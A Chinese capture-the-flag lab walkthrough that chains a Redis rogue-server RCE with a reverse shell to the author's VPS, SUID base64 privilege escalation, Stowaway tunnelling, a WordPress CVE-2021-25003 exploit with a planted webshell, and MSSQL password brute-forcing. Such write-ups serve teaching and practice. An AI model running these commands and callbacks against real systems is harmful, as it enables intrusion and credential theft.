靶场介绍
flag1
fscan先扫一下,发现6379有redis服务
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| E:\fscan>.\fscan.exe -h 39.100.182.110
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
39.100.182.110:21 open
39.100.182.110:80 open
39.100.182.110:22 open
39.100.182.110:6379 open
[*] alive ports len is: 4
start vulscan
[+] Redis 39.100.182.110:6379 unauthorized file:/usr/local/redis/db/dump.rdb
[*] WebTitle http://39.100.182.110 code:200 len:4833 title:Welcome to CentOS
[+] ftp 39.99.252.205:21:anonymous
[->]pub
已完成 4/4
[*] 扫描结束,耗时: 20.5288475s
|
看看能不能用redis-cli远程连一下
Kali安装redis-cli远程连接工具
1
2
3
4
| wget http://download.redis.io/redis-stable.tar.gz
tar -zxvf redis-stable.tar.gz
cd redis-stable
make
|
安装完毕以后,进入src/目录使用redis-cli登录
看到版本是5.0.12,可以打redis主从复制RCEhttps://github.com/n0b0dyCN/redis-rogue-server

rhost是目标地址(REMOTE HOST),lhost是自己vps的地址(LOCAL HOST)
需要注意的是:这里记得把21000端口打开,因为默认会通过vps的21000端口进行传入so文件,执行成功后需要
选择正向shell还是方向shell,然后选r就是反弹shell,然后后面输入你想弹的地址与端口就行
我这里写的还是自己vps的地址,我新建了一个shell会话去监听端口打反弹shell

cd到根目录看到root目录,操作但是没权限,尝试寻找提权方法
查找一下SUID位文件
1
2
3
4
5
| find / -user root -perm -4000 -print 2> result.txt
用于在 Linux 系统中查找具有 SUID(Set User ID) 权限且属于 root 用户 的可执行文件,并将结果输出到 result.txt 文件中
find / -perm -u=s -type f 2>/dev/null
用于在 Linux 系统中查找所有具有 SUID(Set User ID) 权限的可执行文件
|

这些可执行文件允许普通用户以root权限执行特定功能
发现有一个base64,base64可以suid提权
后面发现root文件好像flag不在里面,find找一下flag

用base64直接读就行https://gtfobins.github.io/gtfobins/base64/,但是base64只能从文件中读取数据
1
| base64 "/home/redis/flag/flag01" | base64 --decode
|

然后就拿到flag1了
1
| flag{7a343fa4-a3a3-452a-9aad-b5bc15ab566b}
|
flag2
在tmp目录下下一下fscan和stowaway
1
2
3
| cd /tmp
wget https://github.com/ph4ntonn/Stowaway/releases/download/v2.2/linux_x64_agent
wget https://github.com/shadow1ng/fscan/releases/download/1.8.4/fscan
|
mad打到这突然就断了,又得重置靶机
默认是交互型shell,改成bash
1
| python -c 'import pty; pty.spawn("/bin/bash")'
|
用fscan扫一下,扫内网时可能找不到网段,常规的ifconfig命令没用,可以使用netstat -ano来查看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
| [redis@centos-web01 tmp]$ chmod 777 *
chmod 777 *
[redis@centos-web01 tmp]$ ./fscan -h 172.22.2.0/24
./fscan -h 172.22.2.0/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.2.18 is alive
(icmp) Target 172.22.2.7 is alive
(icmp) Target 172.22.2.3 is alive
(icmp) Target 172.22.2.34 is alive
(icmp) Target 172.22.2.16 is alive
[*] Icmp alive hosts len is: 5
172.22.2.7:80 open
172.22.2.18:22 open
172.22.2.7:22 open
172.22.2.7:21 open
172.22.2.7:6379 open
172.22.2.16:1433 open
172.22.2.16:445 open
172.22.2.34:445 open
172.22.2.3:445 open
172.22.2.18:445 open
172.22.2.34:139 open
172.22.2.16:139 open
172.22.2.3:139 open
172.22.2.34:135 open
172.22.2.18:139 open
172.22.2.16:135 open
172.22.2.3:135 open
172.22.2.16:80 open
172.22.2.18:80 open
172.22.2.3:88 open
172.22.2.34:7680 open
[*] alive ports len is: 21
start vulscan
[*] NetBios 172.22.2.34 XIAORANG\CLIENT01
[*] NetInfo
[*]172.22.2.3
[->]DC
[->]172.22.2.3
[*] OsInfo 172.22.2.3 (Windows Server 2016 Datacenter 14393)
[*] NetInfo
[*]172.22.2.16
[->]MSSQLSERVER
[->]172.22.2.16
[*] OsInfo 172.22.2.16 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.2.3 [+] DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS
[*] NetInfo
[*]172.22.2.34
[->]CLIENT01
[->]172.22.2.34
[*] WebTitle http://172.22.2.16 code:404 len:315 title:Not Found
[*] NetBios 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[+] ftp 172.22.2.7:21:anonymous
[->]pub
[*] WebTitle http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点
已完成 21/21
[*] 扫描结束,耗时: 12.805590659s
|
搭建代理
1
2
3
4
5
6
| vps:./linux_x64_admin -l 2334 -s 123
靶机:./linux_x64_agent -c 47.109.176.117:2334 -s 123 --reconnect 8
use 0
socks 6666
|
访问一下WordPress站点的地址

WP 6.x.x版本,有个nday的CVE-2021-25003直接打https://github.com/biulove0x/CVE-2021-25003
这里需要配置一下代理
1
| vim /etc/proxychains4.conf
|

然后用脚本直接打就行
1
| proxychains4 python3 WpCargo.py -t http://172.22.2.18/
|
传函数和参数
写个木马然后用蚁剑连接,记得这里蚁剑也是需要配置代理的
在wp-config.php中拿到数据库账号密码

用蚁剑连接一下数据库

先看一下支持的数据库,是mysqli的
然后进行连接
然后看到flag02

flag3
在S0meth1ng_y0u_m1ght_1ntereSted里面还有一个密码表,想起来172.22.2.16存在mssql服务,估计是拿去爆
破那个数据库的,将密码导出来

然后用fscan进行密码爆破
1
| fscan -h 172.22.2.16 -m mssql -pwdf 1.txt
|
得在Windows配一个代理工具https://www.proxifier.com/
也可以用弱口令爆破工具https://github.com/shack2/SNETCracker/releases

然后MDUT连数据库
